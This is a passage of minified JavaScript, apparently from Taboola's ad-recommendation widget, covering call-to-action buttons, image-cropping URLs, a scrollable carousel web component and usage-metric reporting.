t=s&&window.getComputedStyle(s,"::after").content;if(t&&"none"!==t)try{e=!!JSON.parse(t||"").trim()}catch(e){}}e&&(newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.disclosureEllipsis,{itemId:r,additionalData:o})),NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t}))}},0);const p={cta:i,branding:n};Object.keys(p).forEach(e=>{const t=p[e];if(!t)return;const i=NewCtaManager.getComputedStyleProp({element:t,propertyName:"order"});i&&parseInt(i,10)&&newCtaManagerInstance.reportMetrics({eventType:NewCtaManager.reportTypes.report,eventName:`publisher_order_${e}`,itemId:r})})}catch(e){newCtaManagerInstance.reportMetrics({eventType:NewCtaManager.reportTypes.error,eventName:`checkForCtaProblems_${e}`,itemId:r})}}static removeCtaFromDom({ctaDomElement:e,itemContainer:t}={}){if(!e.parentNode)return;e.parentNode.removeChild(e);const r=NewCtaManager.getVideoLabelBoxLink(t);r&&"true"!==t.video_data["is-app-install"]&&(r.classList.remove("video-cta-style"),r.classList.add("video-cta-style-removed"))}static getFilterOutItemForCTAReason({rbox:e,itemContainer:t}){return NewCtaManager.isNextUp(e)||(TRC.util.isPercentEnabled(e.trc.global,"cta-ignore-detail-order")?null:NewCtaManager.isDetailOrderBlocked(t))||NewCtaManager.hasLink(t)||NewCtaManager.isHeroWidget(t)||NewCtaManager.isStoryWidget(e)||NewCtaManager.areVideoLabelBoxAndBrandingExist(t)||NewCtaManager.isInNetwork(t)}static isNextUp(e){const t=e.options&&e.options.trcResponse&&!!e.options.trcResponse.nup;return t?"next_up":null}static isDetailOrderBlocked(e){const t=e.detail_order;return t&&t.length&&"branding"===t[0]?"item_branding_before_title":null}static hasLink(e){if(e.gridComponent instanceof TblAppInstallGrid)return e.gridComponent.hook?void 0:"no_link_grid_component";const t=e.link;return t?null:"no_link"}static isHeroWidget(e){return e.rbox.mode_name&&e.rbox.mode_name.indexOf("hero")>-1?"item_in_hero_widget":null}static isStoryWidget(e){if(!TRC.RecommendationReel.shouldInitRecommendationReel(e))return null;const t=TRC.util.isTrue(e.trc.getProperty(e.mode_name,CLIENT_PROPERTIES.IS_VIDEO_REEL,e.propertiesOverride));if(t)return"item_in_video_reel";const r=TRC.util.isTrue(e.trc.getProperty(e.mode_name,CLIENT_PROPERTIES.ENABLE_SLIDER,e.propertiesOverride));return r?"item_in_reco_slider":null}static areVideoLabelBoxAndBrandingExist(e){if(e.gridComponent instanceof TblAppInstallGrid)return;const t=e.querySelector(".video-label-box");if(!t)return"no_video_label_box";const r=t.querySelector(".branding");return r?void 0:"no_branding"}static isInNetwork(e){return e.video_data["is-in-network"]?"in_network":null}static getComputedStyleProp({element:e,propertyName:t,defaultValue:r}={}){const i=window.getComputedStyle(e)[t];if(!i)return r||null;const o=parseInt(i,10);return isNaN(o)?i:o}static getPubConfigOverrideFromRboxResponse({configAttribute:e,rbox:t}={}){const r=t&&t.globalTrcResponseJSON&&t.globalTrcResponseJSON.dcga&&t.globalTrcResponseJSON.dcga.pubConfigOverride;return r&&r[e]}static addCtaToVideoLabelBox({ctaDomElement:e,videoLabelBox:t,branding:r,itemContainer:i}={}){const o=NewCtaManager.getVideoLabelBoxLink(i);if(o&&(o.classList.add("video-cta-style"),i.rbox.isFeedCard||o.classList.add("non-feed-cta-item")),t.classList.add("video-label-box-cta"),"true"===i.video_data["is-app-install"]){t.classList.add("app-install-full-grid");const e=i.rbox.trc&&i.rbox.trc.getProperty(i.rbox.mode_name,"app-install-version",i.rbox.propertiesOverride);"2"===e&&t.classList.add("app-install-bottom")}TRC.Browser.ie||t.classList.add("video-label-box-cta-non-ie");const n=t.querySelectorAll(".video-label");if(n)for(let a=0;a<n.length;a++){const e=n[a];e.classList.add("video-label-flex-cta-item")}r.classList.add("video-branding-flex-cta-item"),NewCtaManager.isDetailOrderBlocked(i)?t.insertBefore(e,r.nextSibling):t.appendChild(e)}static getVideoLabelBoxLink(e){const t=e.querySelector(".item-label-href"),r=!t||!e.link||e.link===t;return r?e.link:t}get shouldReportMetrics(){return TRC.util.isPercentEnabled(this.trcImpl.global,"report-cta-metrics")}get shouldReportAppInstall(){return TRC.util.isPercentEnabled(this.trcImpl.global,"app-install-report")}reportMetrics({eventType:e="event",eventName:t="",itemId:r="",additionalData:i}={}){if(!this.shouldReportMetrics)return;const o={eventName:`${e}-${t}`,itemId:r};i&&(o.additionalData=i),window.setTimeout(()=>{this.metricReporter.logUsage({extraData:o,file:"new-cta-manager"}),this.metricReporter.sendRboxMetricsEvent({eventName:o.eventName,value:"1",type:"counter"})},0)}subscribeToOnRenderEvent(){TRC.eventDelegator.subscribe("onrender",e=>{let t,r;if(!(t=this.trcImpl.boxes[e.container._trcRboxId]))try{const r=e.container.querySelectorAll("[data-item-id]");if((t=r[0].rbox).ctaPostRenderFix)return;t.boxes=r,t.ctaPostRenderFix=!0}catch(e){return}t&&t.boxes.forEach(e=>{e.ctaInstance&&(e.offsetWidth?(r||(r=this.adjustColorsAfterRender({rbox:t,itemContainer:e})),r&&e.ctaInstance.setCtaButtonStyle(r),NewCtaManager.checkForCtaProblems({rbox:t,itemContainer:e}),delete e.ctaInstance):newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.itemContainerHidden,{itemId:NewCtaManager.getItemId(e),additionalData:{mode:t.mode_name,itemIndex:e.video_data.itemIndex}})))})})}subscribeToVisibilityEvent({ctaDomElement:e,itemContainer:t}={}){if(!this.shouldReportMetrics)return!1;const r=TRC.intersections.isInViewPort({targetElement:t,enableDelayedVisibilityCheck:!0,onEnter:()=>{r&&(TRC.intersections.unobserve(r),e.parentNode&&this.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.visible,{itemId:NewCtaManager.getItemId(t)})))}})}getPubConfigOverride({configAttribute:e,rbox:t,isGlobal:r}={}){const i=NewCtaManager.getPubConfigOverrideFromRboxResponse({configAttribute:e,rbox:t});return null!=i&&r&&(this.globalConfig[e]=i),null!=i?i:this.globalConfig[e]}createInitialStyleSettings({rbox:e}={}){const t={borderColor:this.getPubConfigOverride({configAttribute:"border-color",rbox:e,isGlobal:!0}),color:this.getPubConfigOverride({configAttribute:"title-color",rbox:e,isGlobal:!0}),fontSize:this.getPubConfigOverride({configAttribute:"cta-font-size",rbox:e,isGlobal:!0}),fontWeight:this.getPubConfigOverride({configAttribute:"font-weight",rbox:e,isGlobal:!0})};this.styleSettings=t}reportAppInstall({itemId:e}={}){if(!this.shouldReportAppInstall)return;const t=metricReporter$2.sub("app_install"),r={metricReporter:t,shouldReportMetrics:!0};this.reportMetrics.call(r,TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.appInstallRendered,{itemId:e})),this.reportMetrics.call(r,TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.appInstallLabelBoxAndCtaRendered,{itemId:e}))}createCtaButtonForAppInstall({itemContainer:e}={}){const t={label:TRC.util.getHtmlDecodeText(e.video_data["cta-text"])},r=new NewCta({styleSettings:this.styleSettings,data:t}),i=r.getDomElement();i.setAttribute("slot","cta"),e.gridComponent.appendChild(i);const o=NewCtaManager.getItemId(e);return e.ctaInstance=r,this.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.available,{itemId:o})),i.onclick=(()=>{this.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaButtonClicked,{itemId:o}))}),this.subscribeToVisibilityEvent({ctaDomElement:r.getDomElement(),itemContainer:e}),this.reportAppInstall({itemId:o}),r}createCtaButton({itemContainer:e}={}){if(e.gridComponent instanceof TblAppInstallGrid)return this.createCtaButtonForAppInstall({itemContainer:e});const t=NewCtaManager.getItemId(e),r=e.querySelector(".video-label-box"),i=r.querySelector(".branding"),o={label:TRC.util.getHtmlDecodeText(e.video_data["cta-text"])},n=new NewCta({styleSettings:this.styleSettings,data:o}),a=n.getDomElement();return NewCtaManager.addCtaToVideoLabelBox({ctaDomElement:a,videoLabelBox:r,branding:i,itemContainer:e}),e.ctaInstance=n,this.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.available,{itemId:t})),a.onclick=(()=>{this.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaButtonClicked,{itemId:t}))}),this.subscribeToVisibilityEvent({ctaDomElement:n.getDomElement(),itemContainer:e}),"true"===e.video_data["is-app-install"]&&this.reportAppInstall({itemId:t}),n}adjustColorsAfterRender({rbox:e,itemContainer:t}={}){try{const r=t.gridComponent instanceof TblAppInstallGrid?t.querySelector(".app-install-branding-title"):t.querySelector(".video-label-box .branding");if(!r)return;const i={"font-family":NewCtaManager.getComputedStyleProp({element:r,propertyName:"font-family"})};if(this.getPubConfigOverride({configAttribute:"inherit-title-color",rbox:e,isGlobal:!0})){const e=t.querySelector(".video-title");if(!e)return i;i.color=NewCtaManager.getComputedStyleProp({element:e,propertyName:"color"}),i["border-color"]=NewCtaManager.getComputedStyleProp({element:e,propertyName:"border-color"})}else this.getPubConfigOverride({configAttribute:"title-color",rbox:e,isGlobal:!0})||(i.color=NewCtaManager.getComputedStyleProp({element:r,propertyName:"color"}));return i}catch(e){this.reportMetrics({eventType:NewCtaManager.reportTypes.error,eventName:`adjust_colors_render_${e}`,itemId:NewCtaManager.getItemId(t)})}}}const constants={FETCH_PREFIX:"https://images.taboola.com/taboola/image/fetch/",C_FILL_PATH:"f_jpg%2Cq_80%2Ch_{h}%2Cw_{w}%2Cc_fill%2Cg_faces%2Ce_sharpen/",CROPPING_C_FILL_PATH:"c_fill%2Cw_{w}%2Ch_{h}/"},filename="trcrbox-ui-image-utils",metricReporter$1=metricReporter$2.sub("image_utils"),computeImageOptimizationConfig=({trcRBoxUI:e,imgContDim:t,video:r})=>{const i={};try{const o=e.trc;i.allowedRatiosSorted=o.getSortedCloudinaryRatios(),i.imageMinRatio=i.allowedRatiosSorted[0],i.imageSizeFactor=e.getImageSizeFactor(),i.imageMinWidth=o.getProperty(e.mode_name,"image-min-width",e.propertiesOverride)||110,i.imageMaxWidth=o.getProperty(e.mode_name,"image-max-dimension",e.propertiesOverride)||1500,i.imageSizeRound=parseInt(e.customImageSizeRound,10)||o.getProperty(e.mode_name,"image-size-round",e.propertiesOverride)||20,i.imageMaxRatio=o.getProperty(e.mode_name,"image-max-ratio",e.propertiesOverride)||i.allowedRatiosSorted[i.allowedRatiosSorted.length-1],i.computedWidth=Math.min(Math.ceil(Math.max(t.width*i.imageSizeFactor,i.imageMinWidth)/i.imageSizeRound)*i.imageSizeRound,i.imageMaxWidth),i.computedRatio=Math.max(Math.min(e.getAllowedRatio(t),i.imageMaxRatio),i.imageMinRatio),i.computedHeight=Math.ceil(i.computedWidth*i.computedRatio)}catch(t){const i=buildAReporterCallback({trcRBoxUI:e,video:r});i({eventName:reportEventMap.computeImageOptimizationConfigError,error:t.toString()})}return i},getSelectedRatio=({trcRBoxUI:e,imageOptimizationConfig:t,reporterCallback:r})=>{if(t.selectedThumbCropRatio)return t.selectedThumbCropRatio;const i=e.trc,o=i.global["image-cropping-ratios-list"];if(!o||!o.length)return r({eventName:reportEventMap.noRatioList,length:o&&o.length}),"";const n=o.map(([e,r])=>Math.abs(r/e-t.computedRatio)),a=n.reduce((e,t,r)=>n[e]>t?r:e,0),s=o[a];if(!s)return"";const l=s[1]/s[0];return t.selectedThumbCropRatio=l,l},getComputedDataBasedOnRatio=({trcRBoxUI:e,imageOptimizationConfig:t,reporterCallback:r,dataToParse:i})=>{const{list:o,property:n}=i,a=getSelectedRatio({trcRBoxUI:e,imageOptimizationConfig:t,reporterCallback:r});let s=JSON.parse(o.replace(/&#34;/g,'"'))[n];s=Array.isArray(s)?s:Object.values(s);let l=null;for(const c in s){const e=s[c];if(e.ratio&&a===e.ratio.h/e.ratio.w){l=e;break}}return l},parseCroppingPrefix=({trcRBoxUI:e,video:t,imageOptimizationConfig:r})=>{const i=buildAReporterCallback({trcRBoxUI:e,video:t});try{if(!t.cropping||!TRC.util.isPercentEnabled(e.trc.global,"image-cropping-active"))return"";const o=getComputedDataBasedOnRatio({trcRBoxUI:e,imageOptimizationConfig:r,reporterCallback:i,dataToParse:{list:t.cropping,property:"crop"}});if(!o)return i({eventName:reportEventMap.parseCroppingPrefix.NoMatch}),"";i({eventName:reportEventMap.parseCroppingPrefix.Match});const{area:n,ratio:a}=o,s=a.h/a.w,l=+(1/s).toFixed(4),c=["w","x","y"].map(e=>`${e}_${n[e]}`),d=["c_crop","f_jpg","q_auto","e_sharpen",`ar_${l}`].concat(c),p=`${constants.FETCH_PREFIX}${d.join(encodeURIComponent(","))}/`,h=TRC.util.isPercentEnabled(e.trc.global,"image-cropping-with-c-fill");return h?`${p}${constants.CROPPING_C_FILL_PATH}`:p}catch(e){i({eventName:reportEventMap.parseCroppingPrefix.Error,error:e.toString()})}return""},parseUrlByRatio=({trcRBoxUI:e,video:t,imageOptimizationConfig:r})=>{if(!t||!t.thumbnails)return"";const i=buildAReporterCallback({trcRBoxUI:e,video:t});try{const o=decodeURIComponent(t.thumbnails),n=getComputedDataBasedOnRatio({trcRBoxUI:e,imageOptimizationConfig:r,reporterCallback:i,dataToParse:{list:o,property:"thumbnails"},video:t});return n?(i({eventName:reportEventMap.parsedThumbRatios.Match}),n.url):(i({eventName:reportEventMap.parsedThumbRatios.NoMatch}),"")}catch(e){i({eventName:reportEventMap.parsedThumbRatios.Error,error:e.toString()})}return""};var imageUtils={constants:constants,computeImageOptimizationConfig:computeImageOptimizationConfig,parseCroppingPrefix:parseCroppingPrefix,parseUrlByRatio:parseUrlByRatio};const reportEventMap={computeImageOptimizationConfigError:"error-compute_image_optimization_dictionary",noRatioList:"error-no_ratio_list",parseCroppingPrefix:{NoMatch:"event-cropping_did_not_matched",Match:"event-cropping_matched",Error:"error-parse_cropping_data"},parsedThumbRatios:{NoMatch:"event-thumb_ratio_did_not_matched",Match:"event-thumb_ratio_matched",Error:"error-parse_thumb_ratio_data"}},buildAReporterCallback=({trcRBoxUI:e,video:t})=>{const r="image-cropping-report";if(!TRC.util.isPercentEnabled(e.trc.global,r))return()=>{};const i=((t=t||{}).id||t["item-id"]||"").slice(0,40),o=!!t.cropping,n={itemId:i,isCropping:o};return e=>{e=e||{};const{eventName:t}=e;setTimeout(()=>{metricReporter$1.logUsage({file:filename,extraData:TRC.util.merge({},e,n,{eventName:t})}),metricReporter$1.sendRboxMetricsEvent({eventName:t,value:"1",type:"counter"})},0)}},LOOP_TIME_PROTECTION=1e3,ON_SWIPE_DEBOUNCE_MS=400,ON_LAST_DEBOUNCE_MS=200,metricsReportName$1={CAROUSEL_HAS_CAROUSEL:"has_carousel",CAROUSEL_AVAILABLE:"available",CAROUSEL_NAVIGATE_LEFT:"navigate_left",CAROUSEL_NAVIGATE_RIGHT:"navigate_right",CAROUSEL_ITEM_CLICK:"item_click",CAROUSEL_LOOP_LEFT:"loop_left",CAROUSEL_LOOP_RIGHT:"loop_right",CAROUSEL_SWIPE_RIGHT:"swipe_right",CAROUSEL_SWIPE_LEFT:"swipe_left",CAROUSEL_REACHED_LAST_ITEM:"last_item"},scCarouselNavigationClassNames={NAV_BUTTONS_CONTAINER:"sc-nav-buttons",NAV_BUTTONS_RTL:"sc-nav-buttons-rtl",NAV_BUTTON:"sc-nav-button",NAV_PREV:"sc-nav-prev",NAV_NEXT:"sc-nav-next"},scCarouselClassNames={CAROUSEL_SLIDES:"sc-carousel-slides",CAROUSEL_CONTAINER:"sc-carousel",CAROUSEL_ONE_BRANDING:"sc-carousel-one-branding",CAROUSEL_BRANDING:"sc-carousel-branding",CAROUSEL_PRE_BRANDING:"sc-carousel-pre-branding",CAROUSEL_MOBILE:"sc-carousel-mobile",CAROUSEL_DESKTOP:"sc-carousel-desktop",CAROUSEL_SLIDES_AND_NAVIGATION_CONTAINER:"sc-carousel-slides-nav-container"},scCarouselCssVariables={ITEMS_IN_VIEWPORT:"--items-in-viewport",ARROWS_VERTICAL_POSITION:"--arrows-vertical-position"},SC_CAROUSEL_WEB_COMPONENT_NAME="tbl-sc-carousel";class ScCarousel extends GenericWebComponent{constructor(){super(),this.settings={additionalData:{id:""},items:[],brandingName:"",allowedItemsOnViewPort:-1,isOnlyOneBranding:!1,isDesktopLayout:!1,arrowsPosition:0},this.metricReporter=metricReporter$2.sub("rscc"),this._settings=null,this._items=[],this._carouselContainer=null,this._carouselSlidesContainer=null,this._slidesAndNavigationContainer=null,this._carouselContainerShadow=null,this._navigationButtonsContainer=null,this._navigateWidth=-1,this._itemWidth=-1,this._lastItemOffsetLeft=-1,this._lastBatchFirstItemOffsetLeft=-1,this._marginBetweenItems=-1,this._isLoopInProgress=!1}logScCarouselReport(e){const{additionalData:t}=this._settings,r={eventName:e,itemId:t.id};r.additionalData=t,window.setTimeout(()=>{this.metricReporter.logUsage({extraData:r,file:"sc-carousel"}),this.metricReporter.sendRboxMetricsEvent({eventName:r.eventName,value:"1",type:"counter"})},0)}init(e){e&&(this._settings=e,this._items=e.items.slice(0),this._carouselContainer=this,this.logScCarouselReport(metricsReportName$1.CAROUSEL_HAS_CAROUSEL),this.reverseRtlItems(),this.createCarouselContainerShadow(),this.injectStyle(),this.setItemsWidth(),this.setTopBranding(),this.createCarouselContainer(),this.handlePerPlatform(),this.logScCarouselReport(metricsReportName$1.CAROUSEL_AVAILABLE))}static isPageDirectionRtl(){return"rtl"===TRCImpl.direction}reverseRtlItems(){ScCarousel.isPageDirectionRtl()&&(this._items=this._items.reverse())}createCarouselContainerShadow(){this.attachShadow(),this.shadowRoot.innerHTML="";const e=TRC.dom.createHTMLElement("style",{innerText:`@charset "UTF-8";:host { position: relative; } :host .sc-carousel-branding { margin-bottom: 5px; color: #6E7780; line-height: 12px; font-size: 13px; font-weight: 400; } :host .sc-carousel-pre-branding:after { position: relative; content: '•'; margin: 0 5px; } :host .sc-carousel-slides-nav-container { position: relative; } :host .sc-carousel-slides { direction: ltr; position: relative; display: flex; flex-wrap: nowrap; overflow-x: auto; scroll-behavior: smooth; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -ms-overflow-style: none; scrollbar-width: none; scroll-snap-type: x mandatory; } :host .sc-carousel-slides::-webkit-scrollbar { display: none; } :host .sc-nav-buttons { --arrows-vertical-position: 50%; position: absolute; width: 100%; top: 0; } :host .sc-nav-buttons .sc-nav-button { position: absolute; top: var(--arrows-vertical-position); transform: translateY(-50%); z-index: 1; width: 20px; height: 40px; background: rgba(250, 245, 244, 0.9); border-radius: 50%; border: none; color: #6a7077; font-size: 14px; font-weight: 400; cursor: pointer; } :host .sc-nav-buttons .sc-nav-button.sc-nav-prev { left: 0; border-radius: 0 20px 20px 0; } :host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before { content: "<"; margin-left: -4px; } :host .sc-nav-buttons .sc-nav-button.sc-nav-next { right: 0; border-radius: 20px 0 0 20px; } :host .sc-nav-buttons .sc-nav-button.sc-nav-next:before { content: ">"; margin-left: 4px; } :host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before, :host .sc-nav-buttons .sc-nav-button.sc-nav-next:before { display: block; transform: scaleY(2); } :host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev, :host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next { margin-left: 0; } :host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev:before { content: ">"; margin-right: 4px; } :host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next:before { content: "<"; margin-right: -4px; }`}),t=TRC.dom.createHTMLElement("div");t.appendChild(e),this.shadowRoot.appendChild(t),this._carouselContainerShadow=t}setItemsWidth(){this._carouselContainer.style.setProperty(scCarouselCssVariables.ITEMS_IN_VIEWPORT,this._settings.allowedItemsOnViewPort.toString())}setTopBranding(){if(!this._settings.isOnlyOneBranding)return;TRC.dom.addClass(this._carouselContainer,scCarouselClassNames.CAROUSEL_ONE_BRANDING);const e=TRC.dom.createHTMLElement("span",{innerText:this._settings.brandingName}),t=TRC.dom.createHTMLElement("span",{innerText:"Ad",className:scCarouselClassNames.CAROUSEL_PRE_BRANDING}),r=TRC.dom.createHTMLElement("div",{className:scCarouselClassNames.CAROUSEL_BRANDING});r.appendChild(t),r.appendChild(e),this._carouselContainerShadow.appendChild(r)}createCarouselContainer(){const e=TRC.dom.createHTMLElement("div",{className:scCarouselClassNames.CAROUSEL_SLIDES});this._carouselSlidesContainer=e,TRC.dom.addClass(this,scCarouselClassNames.CAROUSEL_CONTAINER);const t=TRC.dom.createHTMLElement("slot");t.setAttribute("name","item"),t.setAttribute("grid-role","slides"),this._items.forEach(e=>{e.addEventListener("click",()=>{this.logScCarouselReport(metricsReportName$1.CAROUSEL_ITEM_CLICK)}),e.setAttribute("slot","item"),this.appendChild(e)}),e.appendChild(t);const r=TRC.dom.createHTMLElement("div",{className:scCarouselClassNames.CAROUSEL_SLIDES_AND_NAVIGATION_CONTAINER});r.appendChild(e),this._slidesAndNavigationContainer=r,this._carouselContainerShadow.appendChild(r)}handlePerPlatform(){this._settings.isDesktopLayout?this.handleDesktop():this.handleMobile()}handleMobile(){TRC.dom.addClass(this._carouselContainer,scCarouselClassNames.CAROUSEL_MOBILE),this.listenToSwipeEvent()}handleDesktop(){TRC.dom.addClass(this._carouselContainer,scCarouselClassNames.CAROUSEL_DESKTOP),this.createNavigation()}listenToSwipeEvent(){if(!TRC.util.isPercentEnabled(TRCImpl.global,"ad-experience-report-enable"))return;let e=0,t=0;const r=()=>{e!==t&&(this.reportSwipe(t>e),this.checkAndReportLastItem())};this._carouselSlidesContainer.addEventListener("touchstart",t=>{e=t.changedTouches[0].screenX}),this._carouselSlidesContainer.addEventListener("touchend",e=>{t=e.changedTouches[0].screenX,r()})}checkAndReportLastItem(){TRC.util.debounce(()=>{if(!TRC.util.isPercentEnabled(TRCImpl.global,"ad-experience-report-enable"))return;const e=ScCarousel.isPageDirectionRtl(),{scrollLeft:t}=this._carouselSlidesContainer,r=Math.ceil(this._items.length*this._navigateWidth/t)===this._items.length,i=0===t;e&&r?this.logScCarouselReport(metricsReportName$1.CAROUSEL_REACHED_LAST_ITEM):!e&&i&&this.logScCarouselReport(metricsReportName$1.CAROUSEL_REACHED_LAST_ITEM)},ON_LAST_DEBOUNCE_MS,!1)}createNavigation(){this.createNavigationButtons(),this.enableLoopScrollProtection()}createNavigationButtons(){const e=this._items.length<=this._settings.allowedItemsOnViewPort;if(e)return;const t=[scCarouselNavigationClassNames.NAV_BUTTONS_CONTAINER];ScCarousel.isPageDirectionRtl()&&t.push(scCarouselNavigationClassNames.NAV_BUTTONS_RTL);const r=TRC.dom.createHTMLElement("div",{className:t.join(" ")});r.style.setProperty(scCarouselCssVariables.ARROWS_VERTICAL_POSITION,this._settings.arrowsPosition);const i=[{className:scCarouselNavigationClassNames.NAV_PREV,onClick:()=>this.navigateLeft()},{className:scCarouselNavigationClassNames.NAV_NEXT,onClick:()=>this.navigateRight()}];i.forEach(e=>{const t=TRC.dom.createHTMLElement("button",{className:`${scCarouselNavigationClassNames.NAV_BUTTON} ${e.className}`});t.addEventListener("click",()=>{this.performPreCalculation(),e.onClick()}),r.appendChild(t)}),this._navigationButtonsContainer=r,this._slidesAndNavigationContainer.appendChild(r)}navigateLeft(){if(this._isLoopInProgress)return;const e=this._carouselSlidesContainer,t=Math.floor(e.scrollLeft)>this._lastBatchFirstItemOffsetLeft;if(this.logScCarouselReport(metricsReportName$1.CAROUSEL_NAVIGATE_LEFT),this.checkAndReportLastItem(),t)return void(e.scrollLeft=this._lastBatchFirstItemOffsetLeft-this._marginBetweenItems);const r=0===e.scrollLeft;if(r)return this.activateLoopInterveneProtection(),e.scrollLeft=this._lastItemOffsetLeft,void this.logScCarouselReport(metricsReportName$1.CAROUSEL_LOOP_LEFT);e.scrollBy(-this._navigateWidth,0)}activateLoopInterveneProtection(){this._isLoopInProgress=!0,window.setTimeout(()=>{this._isLoopInProgress=!1},LOOP_TIME_PROTECTION)}navigateRight(){if(this._isLoopInProgress)return;const e=this._carouselSlidesContainer,t=Math.floor(e.scrollLeft)>this._lastBatchFirstItemOffsetLeft;if(this.logScCarouselReport(metricsReportName$1.CAROUSEL_NAVIGATE_RIGHT),this.checkAndReportLastItem(),t)return this.activateLoopInterveneProtection(),e.scrollLeft=0,void this.logScCarouselReport(metricsReportName$1.CAROUSEL_LOOP_RIGHT);e.scrollBy(this._navigateWidth,0)}performPreCalculation(){if(this._itemWidth&&-1!==this._itemWidth)return;const e=this._items,t=e.length,r=e[1],i=r.offsetWidth;this._itemWidth=i;const o=(r.offsetLeft-i)/2;this._marginBetweenItems=o,this._lastBatchFirstItemOffsetLeft=e[t-Math.ceil(this._settings.allowedItemsOnViewPort)].offsetLeft,this._lastItemOffsetLeft=e[t-1].offsetLeft,this._navigateWidth=i+o}enableLoopScrollProtection(){const e=e=>!this._isLoopInProgress||(e.preventDefault(),e.stopPropagation(),!1);this._carouselSlidesContainer.addEventListener("wheel",e),this._carouselSlidesContainer.addEventListener("touchstart",e)}reportSwipe(e){TRC.debounce(()=>{const t=e?metricsReportName$1.CAROUSEL_SWIPE_RIGHT:metricsReportName$1.CAROUSEL_SWIPE_LEFT;this.logScCarouselReport(t)},ON_SWIPE_DEBOUNCE_MS,!0)}adjustNavigationButtonPosition(e){this._navigationButtonsContainer&&this._navigationButtonsContainer.style.setProperty(scCarouselCssVariables.ARROWS_VERTICAL_POSITION,e)}injectStyle(){try{if(ScCarousel.styleInjected)return;TRC.dom.injectStyle(`.sc-carousel { --items-in-viewport: 1.2; display: block; margin-inline-start: 2%; } .sc-carousel .videoCube.videoCube.videoCube { display: block; visibility: visible; flex: 0 0 auto; width: calc((100% / var(--items-in-viewport) - 2%)); scroll-snap-align: start; } .sc-carousel .videoCube.videoCube.videoCube:first-of-type { margin-left: 0; } .sc-carousel .videoCube.videoCube.videoCube:last-of-type { margin-right: 0; } .sc-carousel.sc-carousel-one-branding .branding.branding { display: none; }`,null),ScCarousel.styleInjected=!0}catch(e){this.reportMetrics(ScCarousel.reportNameToReportObjMap.styleInjectError)}}}GenericWebComponent.registerElement({name:SC_CAROUSEL_WEB_COMPONENT_NAME,component:ScCarousel});const SC_CAROUSEL_ITEM_WEB_COMPONENT_NAME="tbl-sc-carousel-item";class GridComponent extends GenericWebComponent{constructor(){super(),this._linkElement=null,this._roleElements=null,this._isGridStructureGenerated=!1,this.attachShadow()}get linkElement(){return this._linkElement}get roleElements(){return this._roleElements}set linkElement(e){this._linkElement=e}set roleElements(e){this._roleElements=e}initGridStructure(){if(!this._linkElement||!this._roleElements||this._isGridStructureGenerated)return;this._isGridStructureGenerated=!0,this.appendSlots();const e=this.generateInnerDomStructure();this.shadowRoot.appendChild(e)}appendSlots(){const e=this._roleElements;Object.keys(e).forEach(t=>{e[t]&&this.appendChild(e[t])})}generateInnerDomStructure(){const e=this._linkElement;TRC.dom.addClass(e,"grid-container sc-carousel-item");const t=this._roleElements;return Object.keys(t).forEach(t=>{const r=TRC.dom.createHTMLElement("div");r.setAttribute("grid-role",t);const i=TRC.dom.createHTMLElement("slot");i.setAttribute("name",t),r.appendChild(i),e.appendChild(r)}),e}}class ScCarouselItem extends GridComponent{initGridStructure(){super.initGridStructure();const e=TRC.dom.createHTMLElement("style",{innerText:`.grid-container { display: grid; gap: 5px; grid-template: "branding cta" "thumbnail thumbnail" "title title" "description description"; grid-template-columns: minmax(0, 1fr); } .grid-container, .grid-container:link { text-decoration: none; outline: none; } .grid-container [grid-role=cta] { grid-area: cta; display: flex; } .grid-container [grid-role=branding] { grid-area: branding; } .grid-container [grid-role=title] { grid-area: title; } .grid-container [grid-role=description] { grid-area: description; } .grid-container [grid-role=thumbnail] { grid-area: thumbnail; }.sc-carousel-item.grid-container { display: grid; gap: 5px 0; grid-template: "thumbnail thumbnail" "title cta" "description description"; grid-template-columns: minmax(0, 1fr); }`});this.shadowRoot.appendChild(e)}}GenericWebComponent.registerElement({name:SC_CAROUSEL_ITEM_WEB_COMPONENT_NAME,component:ScCarouselItem});const metricReporter=metricReporter$2.sub("rscc"),ABOVE_THE_FEED_PLACEMENT_MODE="above-the-feed-premium-card-yh-delta",scrollableCarouselParentClass={PLACEMENT_CONTAINER:"scrollable-carousel-placement",WRAPPER_CONTAINER:"scrollable-carousel-wrapper"},scrollableCarouselThemeOptions={YAHOO:"yahoo",TABOOLA:"taboola"},metricsReportName={CAROUSEL_WEB_COMPONENT_NOT_AVAILABLE:"carousel_wc_not_available",CAROUSEL_ITEM_WEB_COMPONENT_NOT_AVAILABLE:"carousel_item_wc_not_available",CAROUSEL_LESS_ITEMS_THAN_PLACEMENT_SLOTS:"less_items_than_slots",CAROUSEL_ERROR:"error"};let _isCssInjected=!1;function hideScrollableCarouselPlacement(e,t){e&&isCarouselPlacement(t)&&!e.carouselPlacement&&(e.style.display="none",e.carouselPlacement=!0)}function isCarouselPlacement(e){const t="scft",r="carousel";return!!e&&(!(e.trc&&e.trc.global&&e.trc.global["render-carousel-as-single-item"])&&(e.trcResponse&&e.trcResponse[t]===r||e.propertiesOverride&&e.propertiesOverride[t]===r))}function createScrollableCarousel(e,t){if(!isCarouselPlacement(t)||!e)return;let r;try{r=handleCarouselCreation(e,t)}catch(e){logScrollableCarouselReport(`${metricsReportName.CAROUSEL_ERROR}-${e}`)}e.carouselPlacement&&(e.style.display="block"),r&&adjustButtonsPosition(r,t.boxes)}function handleCarouselCreation(e,t){const r=t.boxes,i=r.length,o=TRC.dom.isDesktop(),n=o?"desktop":"mobile";let a=t.trc.getProperty(t.mode_name,`scrollable-carousel-${n}-viewport-items`,t.propertiesOverride);if(i<a){if(i!==Math.floor(a))return void 